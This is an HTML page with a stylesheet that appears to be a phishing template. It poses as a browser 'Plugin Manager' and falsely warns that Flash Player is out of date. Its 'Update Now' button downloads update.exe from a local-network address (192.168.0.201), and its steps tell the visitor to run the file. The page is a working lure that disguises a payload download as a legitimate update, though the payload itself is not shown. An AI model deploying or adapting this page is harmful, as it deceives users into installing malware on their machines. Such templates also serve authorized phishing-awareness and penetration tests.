
<file: plugin_update/index.html>
<!DOCTYPE html>
<html>
   
   <head>
      <link rel="icon" href="static/images/favicon.ico">  
      <title>Plugin Manager</title>
      <meta name = "viewport" content = "width = device-width, initial-scale = 1.0">
      
      <link href = "static/css/bootstrap.min.css" rel = "stylesheet">
      <link href="static/css/theme.css" rel="stylesheet">
      
   </head>
   
   <body>
      
    <nav class="navbar navbar-inverse navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <a class="navbar-brand" href="">Plugin Manager</a>
        </div>
        </div>
        </nav>


      <div class="container theme-showcase" role="main">

      <div class="alert alert-warning" role="alert">
        <h4><strong>WARNING:</strong> Your browser plugins are out of date. Please update your browser plugins now to continue browsing the Internet.</h4>
      </div>

      <div class="page-header">
        <h1><strong>Update Your Plugins</strong></h1>
        <h4>Keeping your plugins up to date helps your browser run safely and smoothly.</h4>
      </div>

      <div class="jumbotron">
        <h1>Plugin Status</h1>
       <br>

      <div class="row">
        <div class="col-md-13">
          <table class="table">
            <thead>
              <tr>
                <th><h3>Plugin</h3></th>
                <th><h3>Status</h3></th>
                <th><h3>Action</h3></th>

              </tr>
            </thead>
            <tbody>
              <tr>
                <td>
                  <strong>Flash Player</strong><br>
                  Flash Player is a lightweight browser plug-in and rich Internet application runtime that delivers consistent and engaging user experiences, stunning audio/video playback, and exciting gameplay
               </td>

                <td>
                  <br><strong>Outdated</strong>
               </td>

                <td>
                  <h4>
                  <form method="get" action="http://192.168.0.201/update.exe">
                    <button type="submit" class="btn btn-lg btn-success">Update Now</button>
                    </form>
                  </h4>
                </td>
              </tr>
         </tbody>
         </table>

               <br>

               <p> 
       <ul class="list-unstyled">
               <ul>
                   <li><h4><strong>Step 1:</strong> Click 'Update Now' to download the update file.</h4></li>
                   <li><h4><strong>Step 2:</strong> Run the update file to update your plugins.</h4></li>
               </ul>
       </ul>
      <br>


      </div>
      </div>
      </div>

      <div class="jumbotron">
        <h1>Frequently Asked Questions</h1>

      <div class="row marketing">
        <div class="col-lg-6">
          <h3>What is a plugin?</h3>
      <p> 
       <ul class="list-unstyled">
               <ul>
                   <li><h4>Plugins power videos, animation and games.</h4></li>
                   <li><h4>Plugins don't always update automatically.</h4></li>
                   <li><h4>They're built outside of your browser by companies like Adobe Systems and Apple.</h4></li>
               </ul>
       </ul>
       <br>
      <p>

          <h3>How does Plugin Manager help me?</h3>
          <h4>Your browser's plugin manager <strong>automatically updates</strong> most of your plugins for you. However, some plugins occassionally require <strong>manual updating</strong>.</h4>
       <br>

        </div>

        <div class="col-lg-6">
          <h3>Why should I update my plugins?</h3>
         <p> 
          <ul class="list-unstyled">
                  <ul>
                      <li><h4>Old plugins <strong>increase your risk</strong> for attack by malware, viruses, and other security threats.</h4></li>
                      <li><h4><strong>Updated plugins have improvements</strong> that make the web <strong>better and safer</strong> for you.</h4></li>
                      <li><h4>Old plugins can <strong>interrupt browsing</strong> and waste your time.</h4></li>

                  </ul>
          </ul>
          <br>

         <img src="static/images/plugins.png" class="img-thumbnail" alt="A generic square placeholder image with a white border around it, making it resemble a photograph taken with an old instant camera">

        </div>
      </div>

    </div>

      </div>

      <script src = "static/js/jquery.js"></script>
      
      <script src = "static/js/bootstrap.min.js"></script>
      
   </body>
	
</html>
</file>
<file: plugin_update/static/css/theme.css>
body {
  padding-top: 70px;
  padding-bottom: 30px;
}

.theme-dropdown .dropdown-menu {
  position: static;
  display: block;
  margin-bottom: 20px;
}

.theme-showcase > p > .btn {
  margin: 5px 0;
}

.theme-showcase .navbar .container {
  width: auto;
}
</file>
